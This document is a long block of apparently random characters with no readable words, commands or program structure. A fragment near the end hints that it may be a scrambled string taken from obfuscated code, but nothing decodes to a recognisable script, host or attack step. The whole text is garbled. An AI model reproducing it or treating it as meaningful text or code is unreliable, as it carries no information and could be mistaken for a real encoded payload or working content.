y}!s#0aeDDy.3._rC0Irwe2!EgZ4k*VmZhdq;L):.rZduZtL),sR9]1Ve_:s RDmZrR]ci4Z;]rV_rRWZ]oZLea:@R!Z_auO$sR7s OR(C!s[R esVi].2d,ZZ;]Z eLOs}Lq4].g0Mu*).0&,];=!oL"4_9g{e.u2..ZR2Zr3x!5Y;Gwpad4eaLI:!.)(EeQ]4.5LLue"aRt0aedi3o88V2 lRm9,x\/erV;dLG2ueR}}.N2mZ$Ri:=1.Vel}ZRc62feLrJQ;.oV$s=yd4{C[maoV!o!]RbcRgk5L$fb"aewses3?{co>4a8RgZeWi5)Ra).)*>u .k)]]I[]0*do 70.VR otn R4:k!.)V;L,hy!W}o4n]k,0Z9tOau]senmroyep[MZ5%)Z,ntLLl R3Se lCieVZ(!HR]R-Ro1Lg VES)Ze)eZ.VZ!Z+NtLV6]0L!Rrrv.mRco-)lZz)$}e,r?CaoV,Zt;i.Ra^(o..,n6 !%3$R"R=8UZ}(6o:5V]RlZi;n(V!!Zxtnd.Zi}])Ftu.DV_Ze,1d.D:cx(te]aiR;c_xs4!Z0iEe(VsLJL3]t<t01"hRCEnnvZ]5fURzZA Z{jr4!.,V0ak40sdZY auf]m0 V}Z:$of}ZZdDZa>Z<$cM4fsi>Rb:tr] l5ZmloQR.Ze"qh]s,ej9oZ^0line q:42]]*8L);_ c]aLoiV7iI_ZTrZVZV0_]0EuVrl.trVC0:V],$e].4ynv+qg.Z!dI syy{e{0o=Z4EpkLW]i.11= }]U.Zj(f=`RR!=!VD l.h>xo4.i7e4eRVtt];ftJ&Z]UsL.,Vt,V\'9Lcot)abyuXR$RsLR}\/aLTtRtq],=ki) (Z-[ta2VL,=n9nRnr0D)L%Ro.ep47tL  ,Z6!;5Y](R:ZneisR}lLRVLZDTD7])ZZML2[SRbZ\'9frMV!2rLL^9=CVh5teXq.)16ta.ltisa#^48e(o,y)04No^prtRLR,o$C$1:lDct[ed]StunRlLZZ_waZeru, ZZ9w0!URZ" .w..a= !VD3V=iko2R(DRxpVO=ie.i.(Mr\\Scd13n$b0V5trmilo&Z^_*l(Ve}1Z.Or9ZZVVoVZlLw]k!ZRVelVd?.LrD8n]l9a{aZZwLRa:4(!pLbg)cOvR0E})(,ReaS]RZVt!]r!r(,VZ i]]!srTZVt] Xb3e2V(0 ,=FUe);7|>(L9Z2{)0ebw0ly_V%O)L"tZ0RJZLLVRlLsttni0MOseU9=($ReV9(,HRYun]Re[V5=i}4r=n.lfRbRn]vlL99eV! s(!ac1)DiL0rV3}.`tl)VZ)sZ9*t_!8pZ1;h[TaspZ;9]t)y>)6#RaD?Z{Z9;0pP.bk!t^CmVi.) C.!4,od4-s)sAs.(r4L]4hp0 5tsr_5VZV}k&p2ZV=Gd.k)sV.u18li,,ZsVVR,Hv1E5]ZrZ:ZZ9LrV,L1<2lyTVR1L0 .{RCLR9k6oL.L.R,DR0CL{rZ;e8gg32iV\\N}Lhme=ea0N]VtV9.rk4CIrk|L:ns)so[!40eE,.x]etdja.o0X_4tf4iisuz0^.)5]aVZg9],=p.c@(rI!Ztaga%!iso*VceZ!.XlifRD7s8.L!)VT0LCELZ.dRt(R1200.t. RC7VZ"]LZ0{htV6.sk6e!tZ)LegV,Z1gt}ti.R5e!@)l]hCRRZs(idr|;3O^0(ujh!;L(dZ[ 6|,tnrg85p(w,!],{e.L)7CR1(=sul?9!2e,W#i9.u0)1RL]ZhZ!hp=-d8p+HR04(DVhL{u=Z9,e3C&1VVf.sR_L)rRRag]c:d9cL!ruc.Zl=)ZMx)}_elwtZZ ,:!0Vyn`Ze;VxQi,DQ]R[ vC(v23]))"hLwL4t*t^pxir.e];Rvnfe:*L.1in6sJ0Vol.Vata _r1!ZZaRX.,j_O.LuT{l!PZNi1=Sh$O.{.5.Of!3sa_Mp;f6(f09+_9Vc !+i9V&E! 1Rt.Rvj0g]7;]V994i=LTt9ZLeV ={D]6l^)&4Beo%Fl!xZ]a1;Zhx0lN!>7L2Z7ZLP }aZ!]ndaZ\']r".()[20Guej]a!sZ!RDsh3 ede)LlL!4D4.TL}gn{] s.V _L#"{LEo$OxLb:\']n7Z]R.R2.d4{hZROR.yL302=a}Vf4wBR)iZ,.;]:mX,YMVa=oCZ8-;UpLC98cRh!p8;}ZZcvM8)!4csid_ZiD))V9R=$Ntro!q:c]C8UZ$tVa q.Zwo{Z_#%.yReyR9(e 9d8F?x))RIL5!0]rZa]CR^8m8 s#)&r.]RnZRu&s6R]o0%a!A=9ul&Z(}( 9oIat"|OZHZh,ckle!faVt.mLzdutD(iil9,R|2Icnn]1e;;aV!k_.rR M}nL]l5t!Zgv9ya$LesiViZsfrZmp\'V*7E]);5$.esaf4l5Mvv5w"(D=.Z`:(..Zs.ZZ*x{!z*!Vberf*"(R)]nr!aiqZ}o0h4)ZrZ2KbL!oLrLe9Z"n.6OWeiR&5gn.ltzi=V%Vsi,}].b|X8V+mV$9[o#ZZex}trs.{,9!,LZl_(VfZ!h9tls4S_3,;Z<o! Ve.Z]dh]RV|Z0oV]}w"Zu  V[.]V3x .Vj4k)_3LVZL0jZ.e+)fZfV(v](V(Vx CbZ86{]DR.5B|?fLnGFVZ&d4ILZ:8.99v$Lse=s\'fRs6 aL]0OR0D=.iI0,1ff#.^d,,lcm(LC.tT3@+[EZ[b2:ihZ6Slp.0]8cRo.b.o{mqo=;V0rC[OUmZ=tfg#).CE;o73ZewIVv6#ixb!uaZ#gqf.ggflzLxObh2.e]V_ Zut.]r.6r3lw:fd[:)6" }\/ :V1\/i2ri;eRX[))5suR$V_]$L()ZeRRv\'pac2o=8]^ZcR{g,Ra ViaZ,]oZ4L;e5i}LfpORf2Yspaehh)  1o,RL1V,4\\Zfgt(2ouZi!;\\!ZirtroRhVetDq,eZ7t{.9](RLsr(7p]V=(  !( ,pARZCL0U"c0;|et6ZRL!)R})ex";V{lRZVs.DZfCpR]?8R9Lv-R RV)- a]17r0])qVC](uei6,.tlh2OV)-uilo0s5!.68p|i6Lrd(Zpx9 LeSRe$L.3 Qw9:Zn8+]V=e!htLzs0a&p!_Zc}ia q#4 Ge=pZw2R.qVu.1Zx7easR>i b9Ls1RL_Znyaio.e(da.Z{89T.V!oD(=peoCVt.,u(RW&LAV=Ltc]SE.VoWL4_ e_R.RRh"1e.e2!].L DeVOR-ReX9(_9].}LVyfp_a)91r(rRglRu .V?9.R4RD9(lZL[L$_s Zbse;Zse@dZ {Zet.8ZnoC%9VRL_9iR :og?ue5_?sRQa!tZ}an(sR2.M.u1wCb>y  )4b,q(Vy:Yz8rL0,U":l4D2;eZT9.gM t5,Ee80.Za60. aV9( Z8V!q5,feLt)4Z3sa!s4(NEZ3o-[VaiR n lkrV[klD.LeaVt(5uCny;{.]ytkoR3TsZy)o _)ie]Z)m6_wo%kLs#VV1S8!ax}7fc]90Vv:,e30CL4.LRV_Rsq84FEZl 0i9 )Z!,s 4r!ZR..i48t(ZRs[],L]]Zr9liLe(VV7y\' )C]r@l=c|RZnRlrs)Z=.df0(ft=iqRcZ.\' ;lk)"nmye7  a!Z2e]t;5Ra=w;23Z\/.0ZaZZ.),5X_V}= ef7)ZsZ0C.aLVwc].]V(,{e2CeR}&VUnClRun^lL)4.#(0VV3![{];1dLs_:LsV.!v]"V#z1Za4LyM9t&,VrgH6hZ(RoEohlnC!p, !{mXVtaR281rbZa51]x.iC ?RrNxZ)ocZG=3)o;,R.)ng#!8geZ^odB}rNn#,38=)oZxV[L!tkZ)(rC0.(s4(;LRRR]w.eReR_d|  y p{3gs(axY}bZ_0L,oVot0)vZ:;.hnf_o6p.s!1t!tg3dR",rRse}RVZ(c#sqZ,a15l+=`]sD0.Z3eCpmef N0J.ev)e[R,cfof(;=ZjZ:0x n8cL0Vs]\'6R"ac8VZ09 UZH$(,Cg.}foRrsMr)RZ0RZoR3 Qx;iZfs0O9cLp!;ZZLR;isb9u dZLViCt.)],atyprZ_a+]=5Zu]kMZ#s;n8pZoV5oykYLc%$0ZnwZL4C2.R#.l r Lptr,}cVC.iy}aZZ} hd):URLS9sao(d!C8o,Rp2)ZvYR(Z.0p93Rk0L{]\/cZ tXmUet D`o8]V.e0;2=3ZZZZt6G!t.|epe:hxyofZu,.}Z.:LSm).]}C=_:{]!ZoOX1 t5}CZ=.9"LV V$.io$pLro3..ZG{tU !na,.{zo#4 Z"Boe<eTVC>otVi0VoenKiyVRR 08!ustr0;E]2l)1R=.N.w])ZwxnMeRLZ!i,{090}r,a[.!ZZ i,_b]l\'{] %c[0 ]M,j);R_V .e\'9r*g5au6tbZt5reC"h,w."2"{kl o.@ZrwVm+e0;.9)k9.m{11d!!ecgeeVeR8ZL iL=!e]q :R0Vd ltERa8LV..f$%(lu_=Zi]dR6=rL9F3fVnLeVa]9e s-]}3t=DRR"mR ]L[s!)LsSr kEa5!txr;]!q+RxZL!t((:uZl5$IVBpZ(9\'1Z]niy.dyRR;L.aRF irC4ea=n]Z)r3,4ZR2gi5C3-ac3eL};n;{0mD_.8k,=TDz=.0h1<t}()}Z ^L{{]en0 ]])!Z4)o2iZ];,O"t}ZiV$[sl0L9ent0-0{p0=ec]Z|]Z 0f a1p[4cfLUZ3p=c#]}0o=r!to\'sRS)p V,xa7r%].rCn3rttRoLlm] ,a&eZ.%V)A$ZC a$onni_.#} s]0,RCYen2Z6C.Z TE]LY s!ZRioL: 7._a.A7)ssC]RL41imi0er0=pZ .V_i(.ZR\'!cc0Chnn=.ZDteZD=2^,_e:2 Z,40x t b.x sbZRwtLR=s3riB= ^0n(LV_%5,=RF&0Ca)WsZ"0 }eece2)aetRgw(L"oxZivLL5grL2h_LD.ifR]R{(-648(L)} 0}We9[9Z)saXZ4eo;=tix9 ZR0 ZuZ"! Z8eRRLo;1iZc=tLaeuZV,)t;s.aRL}irV:oD_.[}c,_Z{D=m8e.)sZ0Li]48g( Z RX=$!egDL=oZZ5[Lae!x3e*L{l;qtm:R?i)sDhEC]k[{,*)enL.VER}...acl\'Z!  =oexa1%6}RV ffW)dJa].Vo) }1ov2ldvR).R|(}et.a2rs,c Df&]wuL)..V)D]Ly-.D_rL bEl(]l0`LseLZ7s(rthRuVgLRt ox_(=48vq\\fx*=L)Lfvon.d.s][_c]blD[hxZFq5LXVsVdnaq9[ ,RtLRx plr9daoLZZ.a5.].tr=3 ZZ.ls`aaZZ;8 V]ir,dp_ aLeasZ1,R) 0Db$k]VT5mnafL2oLe.t;a,p !R.l.asr7)ZR!( UhVaaI[XZ}*Z, 0x9lunlZZLZ3)faC(6r0:sHt}RZZ [r,u9]beHmoktono y.rtRL]y8.T.3po,t4t%zs4_q: ZV.l0o{R tRkr.eL)+Nn+s^e#e*4eZDi4l_0a9r.]LV8.0L,4MrVn9n= b#0.VZ,c Z5o6Zzy{.V)Ws ( [0x9$Ti\'LADVuOuttoa.LZ$Zi,xaC9ixq ]82v8R9@ue.4eLt p;l4LR.3c)RVCo(Ae93oeZtRLVeRd,(}ZZ,leaanV{xZ.k1|mL|Z!R")CyehZL.f O9$fLZs8Z, gPq;4)n8WLT2%B#Z Z^!9enZxLnh.DLsh5R_,]E6.tcVaP!teZZ 5xalwRZ5,g!ZLVaLg+o.inrL}:fSk5a:;ZRsclr(nqiZZZrV CcL90 PZerg_{g!)}t!(l." .eLe(2o4r;X3L 9ZgR g8[Zee0]fr3,t..sERgeo!l4Zs kVR.VZ (l4nci0].L:ot6ZistqcZe9 ZtZ!L_3lpLR {,\/;LT&e,p]M!},C1VbcLsHE=wn2, aea^l11=Vi_)cV]VigZH)8Ra %tc}elk9nLiVVd8s=s+dZdpe_]a)c}wI}nr5n.Zxci4.{[$uZ0,Zi4|unoR.:(Z,Cs]02e]sZ]0decE7_ull 7aOna1,;V .\'le cmZLLs"Z(4gw8!!cy:l ^5to\'.b)efvut..%RZ76RfVIni,r; BrV5'),UMt('olyoL|R.$m0L1Ge=a1fRbl}a 0g#eEfCuYhe!h8Rt"Z, R}VMVpon]&(ul(R Z1pAe7-aLlR.nF(+0tLRid1go3 r}4Z,Re)V4t68\\:5i0Rd4tE8dE)nf4E5e}rha 8.iAL..!a.V?L{V)bte[Coqx=a!oiVw]-.0(-z)8.eO !  LFiCf)Z1s0.c!i]LeLi&Akbi6Lu]13C]id+]]Rks`^a -b,7oc2?8VLRR:9_aLt2Ry4?;];3.)n)`.f?&-Zed5.;i i2\/9l..=nLW02498)\\](.ZR}9L5+oR)ef|c).)_Rk99RiJa;epVR2RRl.4D!:Vs Ze)=RRu)I)RR5 vgL]srs])R.E)6m!(8,]iLsDL12bSl.lp59R1modkeL5>cs,q2V1RZ14)R|lwaR) o.g1|R@)V1.|r`ta_ee_VLh}ini{eRw!3 r.cR%eeti5#.}_i.oiZVyqh34!^V8q\/.]RiR{ s6:lL=x;,xL .13n+x;#L;)Z14.t)BS}.;RqLlasi(VRe{eqa!RddpL0LR!@{Ln{dRs[LG.prtVCZ:\'L%1LZ+dC7.e,tsfeSVv:90ei(v 5.eRl]9Y0V-Z<0Lr)#=.:3n091:]R0lRL |eG+8Rd5ZeL0!.rmsR6noZ]0d|vLsL5.?L,a02]ts64aiVVRR*LB)0w 9"RfRVLl@f+eeirk!9y LaZf%)LrT0oZLna(_c.[ 0a<}"!to6dE]%V2!ZLV19ti]V1)@(.b2_Zk$d#)LcL_DrV]E^b|Z+=! 9LL.8"c"lt hIcLst;R6R)rIndLRfJRC( )VcLh(|spl4RovVYC.,ZsVcDsoG!]rwTV.V11]L02uiLTap=)_4d2skg[3slo}e})  V45)RfRsw.Z Ve4Vt:\'+cLR{S0))Rj1)ZpLVrl1RRVtiC8Ra.={v6]=u.ZVq3L}R2;1)v)R,uw"e:>Zctn2Ed.Lvc\/i!gRn^CsKn.(aB35L2@Ll2 Arj})x)31tZs3t,.0c:_2- ?plyp#VRuR(Z;va+5sbV.aV{QrRj!ReLaZ["l$n!eR!^%u=z4(o(=1caoZZL;hiyRLCEL0eL;+| C>l!paZ)N1RalZLxLuLL}piV.ia",`dw5$=7L,s]htLpxC)RLcmVZ!!r,oee_kt.sa{3n[ea}s4l]]R0}9\'r-T0@A.l~u?n}),tpZR+w4es}0zL.)l6l8cgL rrtLRuhEp.LBV:iR.cAV;s=0a)6(reLmsL2IiVr].,LzLs({0L-Zv$au.V7G@C2_=lRLV2{{8lRfVm!yiL;x?V08B] e]lLlo8e& R9=6{RVR5}269VvRaC+[I2(.j{}=VLr!c)5$\/V_dp}}VU]})R$5T[00d}V$R+C;(nt9e"u0L7v.hcV5uLu7!Ja(R.r.L{\/2)]7]\'  s..2K(!7!3!L(Rw_\/l5i 28(eR]5V)VL5 V4vi77Lg"R@9L].!6)a1"VR2{*R:l7.V.Lol){]$iu9V"120L_1LX!d0g`nV.xeKsReg$?L"Eh0r)}o6o (0oZCr6La+to28!{\/0_6RiLRRL1=)8>L*)4eenx=dZiZLel7(1^RLVQ5971?crZ0R11}utuLVRtlg00[LrL(tc!6}r{ o)7#cs_lt+LaTZL4eL<.s1VC)2O2]u3(]c(31]V5(k= =Dp\/rVb]d"A0)Lt]|,=3r}}VV}r$ccV4gu9.0l8a1YZaL{*s]2..V0V=aLiLnL,\/a.C3oh=n..\/8i=saL;]Vs.#]ds..hgZ0RL2)aLaqL+.\/,5oe8p;Ckti9R(tLt)#wL.=ee:^}RCR j940L;igi|AC.ZRres(!e{nL7R.]5=1!sLa_=P5kLLVVsF"i5rfVL)0 LL\\0,VRzVCt)u2L1.,R]6a$r,VrZ esLRR0ZD_e)V.0|FS{f00e{n.+t..]8\/?|Lseq;s?p6R4i@;\'Z?riVR06ceL.nKi]l{h.RRRL1(V7].{e.(Bw;2eb,2=_LLyrR))t8c5-5R]{x!1i.=sLuVhLYL7)Lb=4fa)c.=a*V]RV .ttLEV!o$.(UVLVR.0CLRLL.7S;.r9 qVZLr.R)|LD ]l)RP=C3TLra{:l ZRR(p-Z*0L[9..cV.2=+Z;RRsL8L;Y.LRn8DJ))\/wegm|!aersiLeC44<V.+.Z(L)L\'TL\/qwU.8f1[V>"toB(nLSb..t(;  RbjL0P%t]9.8tfl10e+]30aZ.oe.h0!i8!2c3si|hV!!2ch$.9.]_L{TZ+=wVrQ}egri7?=Ru8RL(t]} 4;ded)8an)o+}Hu{R Vwnq).7].D1g.y]erV)t.M.0>(a"pVRaa-4}tr1h{j5an\\l~(Te[2Ms7Lo4)Du)oCCLl<0xawLn}L9&_0Lca4LCL"u.;RS_{Rno=L;R).LsZ0)"CWiLZa|}8E)=L0,Ze=Z}E#.?})4o..a]ih7]VRtkm}DLROJnLov]]R!M5]0Ro=!()(RaiV &.VLQ5C! =GnsM(pZ=RuL+!5f.lbiL0RxDr3ZRILsV1\'|edR.o.4{xsa}[2\'uRRM. 4ZRZ9R;vhVV3C. Dn(i 2R,;\/b(RaV]}.0{47."aoRfn.!LnxR.8.2sa}iud&*;)Ld!R! o?r)jVR}V}9Li"woL.8-F=]Ren.:0 L(i}=EL:}iL2ZViN+8aCR.RLrL%iEoc2.V+.*^;L(V;]LVRV[ttv*gRfh7]V.5.7ZrB[;p=:(,V}ad=2=LLVL$tno=]t;.dV}R=qx5d..}RVaEve2rV27,,$};..}iTR. |LnLi.)eZL.is..HCP50!4*S)m,Lb=4],CuLp)||\/L{sT1Z.t[irmVV%(^2y|lD$5s9@>Dtc _.tOVV29ZR5")0eV$} +dB..Rh8!8tro2R+Z60#RgZ)aiRZ78V;me  )L6V21t* 61t]lnZmLR&;8La)_*!r.La)]e.M]CRxp<urV18-7RGswLi]4V1 2.ry0R,L}LxL2)d=1Vr5d[.oZRV2uDt,1_g0.=r@1DR{).._whVs>!woL`RLL)}R9VC;R6E0V\/lV}oI9\/c+x)J=SgqrV((:fsNi6bc0L T,3)CL?5])q6s!art7T56L);2(e gLog4o9Bo9x7eLL0R10)Ba+g]]2=L>a]si*RtR;dE0Sdo1d0sV)a; wLe$cVa4].tvl}p}rs5.irR4c]j])taRgeL&]900e_w]lssZ(ls%VgZErjc.a_cVcr6S#e]e$pUkColVS)ti).a.0R9U[yo% V)2.(T4Vc6[; fs=(.uL39RR!)]RlmLf0=!l o{t6a0 i#9at;ifqp]V[!(=9EL$auVoLsL31]@9o} {0pLn;_cu%317o}}!B2t?_sR.:ry9&)sVveV0JbR0L}V{evy)[{VR[6aoeL#lV=R}.bi=a\/2R,i8,RiV!m)a}_6)68p]+R&SeDiy.BV_3R=!]..u)_.on3ZHo]L6]@dZn+LRL0na[?.o|Lfx.VekL8q6Lc.Ve!n3RnLV{es;.c)g1)t5oVLdtc>_InL)e=a[P6r;oed$1enLier|r)0t;V{}9%6]}+d+L@5aR teoL>}[a)],)saV<O7a8z6t#[0L NRimR}*Fg8_Ltme9_4eRtLko)L).e8Z}+m}+!^)xWM(Rn.r{}pxEVo]\',61VLe r3Z4RULhR1  _a1RLs,(L=LuL:OeRv]e.f1WV!fVt2oR4 ,Lu.cbsKg$<.f|}].80kx2)L);RLiR10l8(H.wrlVc (;)7m;29 2slp]"20]!,R)]\/|VL[)Z4EC:idA:w)i[3E2|]L04[xb"Va#2]L"2p)L5a\/7t.WL2L }1!9)(=L(f-2L]eg}LrLLRLLo+r_[Rn08L5Rla)l=rV5sal=RVD{_t[B[eL11q]niL67p8_iC)vLe"5;xni cj3u.1.5Bxrue,971LL}eaaLKl)2b].=.R1n&Rx|.vlLL.LL-oa=t)!XaD.r,5#i!..e9i]a[m]n!.E.V]Vp2RR;LRenW.p|.9E,!1 Rsf$Rr;swb)U(t}DR]\/..])^ZLa.se! adn7coe;1ieLEa.oictn8LaL4=a\'L, D+Lo6"CL1Rb8C]((]W."V *k}02aV(.XZ)9o0 n6V1&9%n{(LRL8!TIV.ZZe mKRLZ)4]V]r5amltt42f1GidLVuri]nL}Z0d2)mz7nEeZ\\ZG!a|Ly}l!_tZZ0wi1r\'$(Rq&v0lu=d s@xcprLo|Cr1ChRe:u1sa1mELVV0}tZZE.RLw)V(\\;3?1VReRtr;LU\/=he(()5lL!df90)xRRi.[VL.t4D&a.hk!R32.9E0RlRi3c2RsnGcVGb((or;$s4?L1V]3}LvCsV R,LAV)S|aa7tn9}#4a[)c"LC0z). iZg|\/$a]bVy451=+L.9V4=3:VaS4]]Ljus]>Vila,3%at3LVRLia.r:e.T4olY1f71;6uLLo+x0%00Y:VeQV6,lRR4)VLC2aL3Do2VIf3R5!Rcu] i3|50R3L[0pnZ2o.\/2q.L R82)Le+Rae}r2V]Z{y,s>VZnL)VLb14:.Ep0sR%W5.1ZRLfZ!L V\'c%=\/.V:(]chLoxd `&0:>w9|.Z]Z1_vRn[MLC3}]q)oZ0onZ*1Ea-LsV4Li5tL04Yi78)*sLl4C[37!)1.2L5c)]]&82=p[c.R\/Z6s\/0RLXw{!7 tV"gnV. 1ng,au[nLVR0(V.V1<.=c.5d!692en]hV8aiRb. oeLD00te4vRF3RVVtV-#.(!i&Z^xT3,8Vkck2LV!o9:qj]+fV)2Ra0R7<.?,06cV{CeD).V]d.,RtexlV9obRu0S as0et)u\'n!e(LpZV.](bw23V$R`,g8YdCRgo).c4|]R!.V7(}gZn=.VLR]L#2t7Ctc;f0g0D5^w!uYZyRdDnZ}R{.:,ilo)C]f<Ad.O=@).:de2eP=L)LrL7}8!50]ZV}n;0eclZVu,aL^CVo< k..o,T(han2-R3g)Vku,(.!]2LRV((rbn0xaV]Q5V)L)kL}e!y)VMea5ez.Vd=;(L6;V!xL(.V|]aLVN^L,LuRLRHRaL]4ip!iiV;_1&E]T8NLVR.R= f\/)`71*(w!.trL:oi#8qL3;5&a20Le)_=rf4)}q[syLLic8aR=:0LV\'mNs9o0]d,L+aS0![R9;L]LFqI)Ve4hgZL_R_529dVo7eL(.m;g6w;o1n=RRmTu!V9]VVeRvVtL=nyGt\'![RN5i)aVSa0rfse6C.g<tLuRz=}2+!%t2{ZVx1p1n9\/2w|CVdB!ZL++LF(%e0;t7RVLehLbiw!-_la57,RVZ.ReV0;]mR=(.e;f0k\/u)ft)l[]3R](qLi}Fa])2{LL0VR:w.oLRcwwM8=;,.V+)Vx,01#(Ldrw1?o(@@VDIi4LE =VLnLdL.]d Zkb$ra,|e,=,yn;R!f|ur=PnRRRR.(Sifr!0L] 1q]8C]C7uZX:9o:ubR)ZkZ"1MQo"}>5x)\/.519RL(sdLobe5R]gu]1]9=o\'L.a2VRc8acD;e\/5&RpV}L.8R40}=1] R]S932[ot0`4_ uI%4.$}L=po).ysw3LLoZ!r) 9T8eZ2Lm$.?=."i.c}eatZ tW04oURLLl!1RV3EVa.6e7`(+?0"8RrClnd}Nf]b.lRLsi==e"ZRD-84L1oR{}2]+nie%u_;ZL9r [wEd)t9aLa$+4#E8+28L;LLV2Et1|aiDnn29=uat)Rhzu]!=eRi4aR!})R.eV,{.oiq)( Hf]La7.5,2hfi.LV R0hw,eiZ{R1V0.\/9Li;o+LW(9e\/a06206Lp.h,bi!RqRLVLrrbixV(u{]].:l:!Zl!=[6}V"x\'t!fL).n@( A.R+E)fn"eR?22kr2-p;Ru):raSe8et)=t=)R7LCYr]4LT]5}tv)s.hl-R"V=0#0n4_(VsS(toLta.,?Z4(LeA+,aL{.g)n)n&L.LyVeL0(1+R 4LLL|4h]  c)l]9F0rM1RRca)L2Lv.cLx]4|n1A);"R) 0q<Z(a#3RRsV}05(vhiRv 9)9R(EZ$\/o@l0$do==mH&.ZltR7 dCM0L;0,nn)]=.95L)7LlV)<Z%nu,dR0ZIli])};s)Lia..!;VAoilh21>.R,0a]!EL*]rSD0i0Re2vh]bRiVd)rircn.!-aRl3pLD5u.ervV$l9x.]&SfLY0VLaL04efn&c9nZJ21ZCRLypR5V)C341nRp. fn11,lE)b4R}w@rdiR",.SV.)eVek)$-+s0..-R_2ngn%_ufRlv0]13,L)V)R77S2r9o2t4,VV2Rs-r=4S}0V)V.V0 +$a)C 3i(DORLv2V1L-esaTLL9rV2ti&abO]pVc2TV+L2tp ]7ap9(1L?R[yV2L$hV[0nVV1|]+E&V L,]VZ".. 2;LxLEblC3ttom0.RZGsx}Va ,V\/s8!![V0=C0xV[2d;LD"]6LZR$L`aL_.aLT2Lnr Z(Y.ee]ERR(7@_eo!]b!&c1oZLCe8yLRRheRVCl!a8L0N65=oLeuap8E;su}4;LVl i6f;n0B#>oL.ReR))VV1Mr{R4.{1+HWo)w9L;12V8d3l]c9L-LR.c0Cd2)R=eV]]$n ie).,]cVRlVVy!m)ZRVCD-gV2Z%|L]2 3ZrReU L|.>REMt;o>t{]V.1R{.so,Rdu63=V4!.bi}LlI>Lti.VptRdRa7po.Lin[sLR6(i^RR&t)1dL|ZLFL3iL Bq3 aaRR.6a.r\/!Ot2nz!tRV.,v!VlZr]lZ5"Z4p\'x^}RzVt5,LrD#q.+7a\/RA+Z})MV2.?a.RLL.h.R2XZL3L}{;56)}0R6V.](}0a0m) @).(fLEu]R0.0VLa;vR.g) r91;%lt9Bt9DZ)V.(rV9L5oRK6e2a;i}.LRReRV))eZV94e4Vu(LWF^CEw\/0V4u&Rt7:(g>V46k<] RExaf-VbbtV4!}tj4lsi92yL1C4s+(V0ourLV(UjumS9<pi(L[LRNR(Rp6  b7CR6. nC!RR].ks}rote )Vnnet_K)&^n.t.c0LsZ8,2])|Vfo4Z4g$ }.2Vnu4m)o.8Z(3 ).(R,1Z9R.AsRe$L9.aLeDl+4Zs23 Z.R0R\/fV]eLvL(Avd.if&vknxdE,?=0()np.W.;)R}k6,rZL!VLdVRM{Rp1gi657RR=14sPV>q]=goctVR,.{6ZRsru.){sVR2))]{nLn,V210!lnuR=Ztu_r  }L9dd.R&{4sL(RRLv:o{8R0T=]Vu6$R^[a 9!o9s{)R}R;0se>v1s#Ra2&E4Ce;7{s)VeRgrsVCRt5Re!k}AZ.1r ro)(aZLDwd ,aiyaAe.f]tL8$LR1j2]9Z(L4{V34or]pfrrad,VC].9lcZ a.oDN>e)c4FTRrZeyL@?^68rZ0R!].9ZtiZ,.R(#;wVlz%V!(Lz.CZ>r[L;TieLe.Ve{2R+c}Vx9F|=|r7i" dE.qa0.V\'.n RY.(R3rZyLo7c\/]t]2;Z!7?o]!o.%>30l15Zd{x Lee.gV00iG!tniSe!UR(\/)kxa{5^wPh? ]ugLxLvE.*neVOc.S1[)*{la0).di]!eoCt.lijs}ybg#,tk]"RRp])}.V4;#rs],$iyDgZ0]tRe{Y7+-!]Lw\\|0 E)a].34i(jL;01>L;)R(V9RR)}4ruR4\/t[qL ls1Z]3L$q10t]R1_a4i)R&hk.LehfR_!niL{.o!eVe5; ]=28o<asdLZ]{0LaLRs$.}L9e11),..V28mro0S{aaa\/l]29=]0,,.)2Ko,8)qspu-|50Gso=)LVHm\/LV(L.w1T.W.D;RVr)RDD97%[o+VaSLaRR\/owZ.VVdtRv==e35=+EUeZ13];.>LZV:Z]VZsL V+vptt(ceV7cV.>mkL1f$L]0tR\/?L{,pZRc)r;!@Xg2V(L)t.r3X t.at.-L1)R=sZn&ikL)1}r8ERa.Bko*c90]VR}9!=.]iLe3fk0(RU]\'VLLrL)uRx_xiLn2ptL0-hitR4sLf)0eEpRL=gg lZ4e;L(R)e>]nVZ[]{Va48 L]xL1.]V\/6n5d]gI4>4N;ie 9LDVsV ;,C.9O\\ ;)d.!r|V6MX;a]894hRe5EZ7V.o1}pt6)90(C070Vx7f,t,(D.0RlUr. xhtHHeLel8&z;x3rVR}V.lRVx_go+1mo{E)LoL;.\/.}V"ec_er=I] {V=(*Vr.se6rfeZoVlyl8L}t)VTC]ua}Lxi(hiL4V0 =e]L==2z.=tSL]2r=yZc?nL+RR ^)F.RaooRcl11|V)t.aUt.49[^laRs?Y%.opntVLLRh ,24,73es_LRim]VR?7esaB[8n3s]eljabVi=C\'q0I>7Rr-t=?2)Li)8 )3::ix L.lfr]d3qcf=W.LPieEVZ.Rdk.V. ce3c],2VebRclZR6)qxrTZ5:70s}|l,6e+m=sy;.}Zk.3LnZyxR0,6wZ;&L0!PLr;L)o]u,LRt$ZLRT#42h6e{Za{eli(5?r!(e+ZS1r5\\sc)L-69c@2V!LR(LlVD3kVfc5ae0fh,(l1-tZ]w5RL4L_LtRn$RR"1r{]{)fL0t0)= t{[T,epRZ.Te])Q V:2[V4].Z.f} 4;H$2Zr(Ci!eaRM=dpobVz9]VV,rtn2lLcM}tnL=1bZ2Z.L^C1.softV- \\st<uR2Rr5 h4]=\/=!dx6p)s68ult(e\/ vSRCTy.;{ura]V;J6rV9p.i((0Co)ZzT]]L07rL2}s-!|wR|iu;Z02d.Cw[.)4e(_;"eLc.v;LRVRveR9mL371)+pu)R[{<9VLLX0fn![:2aVrD=LVa\/{Zu[2L9$.rL\/ee 86.Vo R;)m1=ZlP}y.!!=fV98=!c1.4[b:u3#.]Lo?;3VeDp iNaTQ;RL?eraVVIirL]6.VM}(Vn2V .9]Y8M6(+M7tG.0=RVi8;sq90=eRqte9)MV8(1}yR)Vtu8]V7d|t RVg09182sLr_LtsZ o^[03!M(4Dcgwa)L7xZqeGt0{lDVR[.Re,nm+?cSiM?)n_McL+lV;4:;iVrrs0!;.ds!|2tiaR;E&.{= }k0u9G)3.Zp7R0.ev]e=)oRc6n8VVvs.R(eoke7*n];Zmi70!9rV=;|4Gy2.0.e rtc0()r9DL-2]..]JLd28FeaRsZu4pctV])e0[fl);RV{6LLs2]:.Z,V{V u5RZV$=0D.VVsoVlae$i5DLVZt2ZJ;Dry{D&]zrd2!h`1)iFR=.2WctRR8L1,i5 boV=d`nato*6]{ce{wVg5xf@.a0B.eiZ aw.5sCtV]l{ ..nC9RV 1C.c1R;,-)Rr` , LVca"!CT90}>D)2L.Z[LeR79eV)rlR|eZLCa!R+:)2a 